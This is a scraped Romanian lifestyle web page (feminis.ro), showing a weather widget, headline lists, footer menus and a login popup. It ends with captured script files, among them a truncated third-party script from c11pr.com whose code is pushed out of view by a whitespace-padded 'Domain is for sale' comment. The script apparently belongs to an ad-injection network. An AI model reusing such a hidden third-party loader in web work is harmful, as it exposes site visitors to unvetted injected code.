				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="c073491c69f7aec62c08e41a9f3aa0dc" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Bucuresti-zona centrala</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="52f0c58d5d3befb75bfc1a92f4e87a53" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-5&deg;</div>
				<div class="cityName">Bucuresti-zona periferica</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="0e8b7bd0e6e92c9e5dd1473ba8652f68" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Alba Iulia</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="a6bc8f85a33112c5beea4d357caad4cd" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Alexandria</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="8d86f34f1e2d2dea2b48793b2734fae8" >
				<div class="tempMax" title="Temperatură Maximă">10&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Arad</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="45386bed84a3782ec85472530151a0a4" >
				<div class="tempMax" title="Temperatură Maximă">2&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Bacau</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="8fa41e02e10511166a8e880f8b00183b" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Baia Mare</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="782788ea5e8e6e5de3c66e20a0c0fb16" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-5&deg;</div>
				<div class="cityName">Bistrita</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="b9f01e84041ba7d6216aa859d0809d31" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Botosani</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="895f5c1b6c51d321d06b4a3d33a7b800" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Braila</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="49f3789464ea44f7bb442d248cec8a0c" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-5&deg;</div>
				<div class="cityName">Brasov</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="779199012a8c61f8b34f4c07ab468e0e" >
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Buzau</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="ef06f57c1e96a044f97ef446d1039979" >
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Calarasi</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="316e4c8f733be5b563607cfd5fd1bb16" >
				<div class="tempMax" title="Temperatură Maximă">1&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Cluj-Napoca</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="d78a416b189940b8a327891f60073421" >
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">1&deg;</div>
				<div class="cityName">Constanta</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="6ebd731bbb5a81098a75a7d5513a3377" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Craiova</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="c2b748829292b9b15f618ffb2642d1db" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-5&deg;</div>
				<div class="cityName">Deva</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="8dcde2bd89163b86e02a4d5217aefc56" >
				<div class="tempMax" title="Temperatură Maximă">8&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Drobeta-Turnu Severin</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="0fde84c44e78945a92fada7d7cae7a41" >
				<div class="tempMax" title="Temperatură Maximă">1&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Focsani</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="5843163d3c8af27c980a91ae5b36549c" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Galati</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="effaba52e328b1917fde476723f9f414" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Giurgiu</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="5528e347994875699458d57dcb55dd7c" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Iasi</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="587ac357bdd8d3d157f78e5e0e807f41" >
				<div class="tempMax" title="Temperatură Maximă">1&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-8&deg;</div>
				<div class="cityName">Miercurea Ciuc</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="b324d20e45c8f12a25ed528d1bb5ddf6" >
				<div class="tempMax" title="Temperatură Maximă">10&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Oradea</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="6004c927fa65c0dd463682a47999c1cb" >
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Piatra Neamt</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="c57d15dc04159ac740f1ad83e5bad6c6" >
				<div class="tempMax" title="Temperatură Maximă">8&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Pitesti</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="9a8f45a970ec045cb12e4563794e1f7c" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Ploiesti</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="d52902a5fab82704d6759008dcf61361" >
				<div class="tempMax" title="Temperatură Maximă">12&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Resita</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="2c3e5e7a7a430bd7d769bc5357552273" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Rimnicu Vilcea</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="5649651ddc9d141d70020700dec9011b" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Satu Mare</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="a93205eee3ae27193c65d3e816e77710" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-6&deg;</div>
				<div class="cityName">Sf. Gheorghe</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="b01eb2142770e93cc065db172b4f901b" >
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-6&deg;</div>
				<div class="cityName">Sibiu</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="4b12db6e40d0b5797dc8d46164e55646" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Slatina</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="1e59942cf188668825f7fc9cb305ee0a" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Slobozia</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="9a05673d5c93a06616824c45d7be625a" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Suceava</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="31accfc76d092adbd61fdef0ee13a17b" >
				<div class="tempMax" title="Temperatură Maximă">10&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-2&deg;</div>
				<div class="cityName">Timisoara</div>
				<div class="icon"><img src="https://media.feminis.ro/images/wind.png" alt="" /></div>
			</div>
					<div class="city" id="f3d5b7fe29ef027e28ae1698f416cc6e" >
				<div class="tempMax" title="Temperatură Maximă">8&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Tirgoviste</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="fcd3411b47406e549cb648c16c382ac8" >
				<div class="tempMax" title="Temperatură Maximă">7&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-6&deg;</div>
				<div class="cityName">Tirgu Jiu</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
					<div class="city" id="dad778ae2b397d46b1b0e5bec9d0b9d9" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-4&deg;</div>
				<div class="cityName">Tirgu Mures</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="630330022ee5df1faee6d5bf1e625519" >
				<div class="tempMax" title="Temperatură Maximă">4&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-1&deg;</div>
				<div class="cityName">Tulcea</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="a5c1c9ddc5d98e7603f7afb551d56cf6" >
				<div class="tempMax" title="Temperatură Maximă">3&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Vaslui</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud.png" alt="" /></div>
			</div>
					<div class="city" id="74e4dfc51dd861c7f2e3158c6b1548ee" >
				<div class="tempMax" title="Temperatură Maximă">6&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Zalau</div>
				<div class="icon"><img src="https://media.feminis.ro/images/cloud3.png" alt="" /></div>
			</div>
				<div class="date">16 ian</div>
	</div>
</div>
<div class="clear20"></div>

<div class="boxHeader">
    <a href="http://www.yve.ro">yve.ro</a>
    <span class="selected"></span>
</div>
<div class="tabbedBox newsList">
    <div class="boxes">
        <div class="box active" data-id="1">
                            <a href="https://yve.ro/horoscop/trei-zodii-chinezesti-ce-stralucesc-cu-belsug-saptamana-aceasta/" class="item">
                    
                                        <h3>Trei zodii chinezești ce strălucesc cu belșug săptămâna aceasta</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://yve.ro/stiri-mondene/socant-kennedy-jr-despre-supravietuirea-misterioasa-a-lui-trump/" class="item">
                    
                                        <h3>Kennedy Jr. dezvăluie detalii despre supraviețuirea lui Trump</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://yve.ro/horoscop/horoscop-zilnic-17-ianuarie-2026/" class="item">
                    
                                        <h3>Horoscop Zilnic Sâmbătă 17 Ianuarie 2026 pentru toate zodiile</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://yve.ro/horoscop/sfatul-zilei-17-ianuarie-2026/" class="item">
                    
                                        <h3>Sfatul zilei Sâmbătă 17 Ianuarie 2026 pentru toate zodiile</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://yve.ro/stiri-internationale/independenta-subtila-a-printesei-charlotte-la-iesirile-cu-mama-sa/" class="item">
                    
                                        <h3>Independența Prințesei Charlotte în compania mamei sale</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    </div>
    </div>
</div>



    <div class="clear20"></div>
    <div class="boxHeader">
    <a href="http://www.diete-sanatoase.ro">diete-sanatoase.ro</a>
    <span class="selected"></span>
</div>
<div class="tabbedBox newsList">
    <div class="boxes">
        <div class="box active" data-id="1">
                            <a href="https://diete-sanatoase.ro/ghid-pentru-o-alimentatie-sanatoasa-si-echilibrata/" class="item">
                    
                                        <h3>Ghid pentru o alimentație sănătoasă și echilibrată</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://diete-sanatoase.ro/de-ce-vrem-sa-ardem-calorii-si-cum-reusim-sa-facem-asta/" class="item">
                    
                                        <h3>De ce vrem să ardem calorii și cum reușim să facem asta?</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://diete-sanatoase.ro/cat-de-bine-este-sa-mancam-paine/" class="item">
                    
                                        <h3>Cat de bine este sa mancam paine?</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://diete-sanatoase.ro/ce-trebuie-sa-mancam-inainte-sa-mergem-la-sala/" class="item">
                    
                                        <h3>Ce trebuie sa mancam inainte sa mergem la sala</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    <div class="separator"></div>
                                            <a href="https://diete-sanatoase.ro/top-5-inlocuitori-ai-zaharului/" class="item">
                    
                                        <h3>Top 8 inlocuitori ai zaharului care sunt foarte buni</h3>
                    <span class="more">Citeşte mai mult&raquo;</span>
                    <div class="clear"></div>
                </a>
                                    </div>
    </div>
</div>



</div>
<div class="clear20"></div>

<div class="lightbox">
    <div class="recomendBox">
        <a href="#n" class="close">x</a>
        <div class="headerRelated">
            <span>FEMINIS.RO RECOMANDĂ ŞI:</span>
        </div>
        <div class="clear20"></div>
        <div>
            <div class="newsSmall">
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/horoscop-chinezesc-pentru-2021-zodiile-nici-nu-viseaza-ce-le-asteapta_70956.html"><img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/horoscop_chinezesc_2021_pentru_toate_zodiile_49651200.JPG" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/horoscop-chinezesc-pentru-2021-zodiile-nici-nu-viseaza-ce-le-asteapta_70956.html">Horoscop Chinezesc pentru 2021 - Zodiile nici NU VISEAZĂ ce le...</a>
                    </h2>
                                            <span class="date">28 oct 2020</span>
                                                                <span class="comments">0</span>
                                    </div>
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/cum-iti-influenteaza-banalul-paracetamol-comportamentul_70852.html"><img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/paracetamol_25273900.jpg" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/cum-iti-influenteaza-banalul-paracetamol-comportamentul_70852.html">Cum iţi influenţează banalul paracetamol comportamentul</a>
                    </h2>
                                            <span class="date">21 sep 2020</span>
                                                                <span class="comments">1</span>
                                    </div>
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/ce-sa-mananci-cand-te-deranjezi-la-stomac-acest-fruct-tine-loc-de-antidiareice_70935.html"><img alt="ce sa mananci cand ai diaree" data-src="https://media.feminis.ro/media/image/202010/w190h125/ce_sa_mananci_cand_ai_diaree_92262000.jpg" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/ce-sa-mananci-cand-te-deranjezi-la-stomac-acest-fruct-tine-loc-de-antidiareice_70935.html">Ce să mănânci când te deranjezi la stomac: Acest fruct ţine...</a>
                    </h2>
                                            <span class="date">19 oct 2020</span>
                                                                <span class="comments">1</span>
                                    </div>
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/exista-o-explicatie-stiintifica-pentru-credinta-in-dumnezeu_70860.html"><img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/credinta_in_dumnezeu_14709100.jpg" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/exista-o-explicatie-stiintifica-pentru-credinta-in-dumnezeu_70860.html">Există o explicaţie ştiinţifică pentru credinţa în Dumnezeu</a>
                    </h2>
                                            <span class="date">23 sep 2020</span>
                                                                <span class="comments">1</span>
                                    </div>
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/pofta-de-piper-ce-inseamna--de-fapt--cand-organismul-cere-acest-condiment_70854.html"><img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/pofta_de_piper_negru_88731900.jpg" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/pofta-de-piper-ce-inseamna--de-fapt--cand-organismul-cere-acest-condiment_70854.html">Poftă de PIPER? Ce înseamnă, de fapt, când organismul cere...</a>
                    </h2>
                                            <span class="date">21 sep 2020</span>
                                                                <span class="comments">0</span>
                                    </div>
                                <div class="item">
                    <h2>
                                                    <a class="image" href="https://www.feminis.ro/adevarul-despre-dieta-actritei-rebel-wilson--a-slabit-20-de-kilograme--dar---_70783.html"><img alt="" data-src="https://media.feminis.ro/media/image/202008/w190h125/dieta_rebel_wilson_12681700.JPG" style="" class=" lazy" /></a>
                                                <a class="title" href="https://www.feminis.ro/adevarul-despre-dieta-actritei-rebel-wilson--a-slabit-20-de-kilograme--dar---_70783.html">Adevărul despre dieta actriţei Rebel Wilson: A slăbit 20 de...</a>
                    </h2>
                                            <span class="date">31 aug 2020</span>
                                                                <span class="comments">0</span>
                                    </div>
                                <div class="clear"></div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>

<img width="1px" height="1px" src="https://www.feminis.ro/images/print_61692.gff" alt="" />
    </div>
    <footer>
	<nav>
	<div class="wrapper">
		<ul>
									<li>
					<a class="menuItem"  href="https://www.feminis.ro/relatii.html" title="Relatii">Relatii</a>
																													<a class="submenuItem"  href="https://www.feminis.ro/dragoste-si-sex.html" title="Dragoste & Sex">Dragoste & Sex</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/familie.html" title="Familie">Familie</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/single-life.html" title="Single life">Single life</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/coltul-barbatului.html" title="Coltul barbatului">Coltul barbatului</a>
																																																																																																																																																																																																																																																																																																		</li>	
																																<li>
					<a class="menuItem"  href="https://www.feminis.ro/dieta-si-sanatate.html" title="Dieta & Sanatate">Dieta & Sanatate</a>
																																																																																				<a class="submenuItem"  href="https://www.feminis.ro/diete.html" title="Diete">Diete</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/sport.html" title="Sport">Sport</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/sanatate.html" title="Sanatate">Sanatate</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/reteta-zilei.html" title="Reţeta zilei">Reţeta zilei</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/secretele-bunicii.html" title="Secretele Bunicii">Secretele Bunicii</a>
																																																																																																																																																																																																																																</li>	
																																					<li>
					<a class="menuItem"  href="https://www.feminis.ro/moda-si-frumusete.html" title="Moda & Frumusete">Moda & Frumusete</a>
																																																																																																																																																						<a class="submenuItem"  href="https://www.feminis.ro/moda.html" title="Moda">Moda</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/frumusete.html" title="Frumusete">Frumusete</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/recomandarea-saptamanii.html" title="Recomandarea saptamanii">Recomandarea saptamanii</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/shopping.html" title="Shopping">Shopping</a>
																																																																																																																																																																									</li>	
																																<li>
					<a class="menuItem"  href="https://www.feminis.ro/bani-si-cariera.html" title="Bani & Cariera">Bani & Cariera</a>
																																																																																																																																																																																																													<a class="submenuItem"  href="https://www.feminis.ro/cariera.html" title="Cariera">Cariera</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/dezvoltare-personala.html" title="Dezvoltare personala">Dezvoltare personala</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/bani.html" title="Bani">Bani</a>
																																																																																																																													</li>	
																											<li>
					<a class="menuItem"  href="https://www.feminis.ro/lifestyle.html" title="Lifestyle">Lifestyle</a>
																																																																																																																																																																																																																																																									<a class="submenuItem"  href="https://www.feminis.ro/exclusiv.html" title="Exclusiv">Exclusiv</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/monden.html" title="Monden">Monden</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/calatorii.html" title="Calatorii">Calatorii</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/casa-si-gradina.html" title="Casa & Gradina">Casa & Gradina</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/diy.html" title="DIY">DIY</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/nunti.html" title="Nunţi">Nunţi</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/teste.html" title="Teste">Teste</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/horoscop" title="Horoscop">Horoscop</a>
																								<a class="submenuItem"  href="https://www.feminis.ro/astrologie-numerologie.html" title="Astrologie & Numerologie">Astrologie & Numerologie</a>
															</li>	
																																																					<div class="clear"></div>
		</ul>
		<div class="socialIcons">
	<span>Urmăreşte-ne pe:</span>
	<a href="https://www.feminis.ro/rss/stiri.xml" class="rss" target="_blank"></a>
	<a href="https://plus.google.com/109803162437616145425/posts" class="gp" target="_blank"></a>
	<a href="https://twitter.com/FeminisRo" class="tw" target="_blank"></a>
	<a href="https://www.facebook.com/ComunitateaFeminis" class="fb" target="_blank"></a>
	<div class="clear"></div>
</div>
	</div>
	</nav>
	<div class="greyBar">
		<div class="wrapper">
			<a href="https://www.feminis.ro/contact/">Contact</a> |
			<a href="https://www.feminis.ro/prezentare-feminis/">Despre noi</a> |
			<a href="https://www.feminis.ro/politica-de-confidentialitate/">Politică de confidenţialitate</a> 
			<a class="logo" href="https://www.feminis.ro"><img src="https://media.feminis.ro/images/logo.png" alt="" /></a>
		</div>
	</div>
</footer>


    <div id="fb-root"></div>
    <script src="//connect.facebook.net/en_US/all.js"></script>
    <script>
    	FB.init({
            appId:321039124772947,
            status:true,
            cookie:true,
            xfbml:true,
            oauth:true,
		});

    	FB.getLoginStatus(function(response) {
			if (response.status === 'connected') {
				update_user_box();
			} else if (response.status === 'not_authorized') {
			} else {
			}
    	});

    	FB.Event.subscribe('auth.login', function(response) {
        });
    	FB.Event.subscribe('auth.logout', function(response) {
            switch_back_user_box();
        });
    </script>

	<div class="messages"><span class="text"></span><span class="close"></span></div>

	<div id="popupLogin" class="popup">
	<div class="close"></div>
	<h2>Intră în contul<br /><img src="https://media.feminis.ro/images/logo.png" /></h2>
	
	<fb:login-button v="2" size="large" onlogin="document.location.href='https://www.feminis.ro/membri/register';">Conectează-te prin Facebook</fb:login-button> sau
	<form method="POST" action="https://www.feminis.ro/membri/login">

    <input type="text" name="username" class="inputStyled" placeholder="Username" />
    <input type="password" name="password" class="inputStyled" placeholder="Parolă" />
    <input type="submit" name="submit_login" value="Conectează-te" class="theSubmit" />
    
    </form>
    <div class="left">
		<a href="https://www.feminis.ro/membri/recuperare_parola" class="openPopup" id="openReset">Ti-ai uitat parola?</a>
	</div>
	<div class="right">
		<span>Nu ai cont?</span>
		<a href="https://www.feminis.ro/membri/register">Înregistrează-te</a>
	</div>
	<div class="clear"></div>
</div>
<div id="popupMaskLogin" class="popupMask"></div>
	<div id="popupReset" class="popup">
	<div class="close"></div>
	<h2>Recuperare parolă</h2>
	
	<form method="POST" action="https://www.feminis.ro/membri/recuperare_parola">

    <input type="text" name="email" class="inputStyled" placeholder="Email" />
    <input type="submit" name="submit_login" value="Trimite email" class="theSubmit" />
    
    </form>
</div>
<div id="popupMaskReset" class="popupMask"></div>


    
    <!-- /1011785/Feminis.ro/1x1_Out_Of_Page_Vid -->
<div id='div-gpt-ad-1573719122352-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719122352-0'); });
  </script>
</div>


    <script async type="text/javascript" src="//c11pr.com/bh0pxzhrw6pjpjrqy3i3jgm8a.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a91b0c47acb44d158e49705bd76d8ab3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kt6r2Tz-xMno8y6LJ7_6Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768557152935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://c11pr.com/bh0pxzhrw6pjpjrqy3i3jgm8a.js
body_size: 6065
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
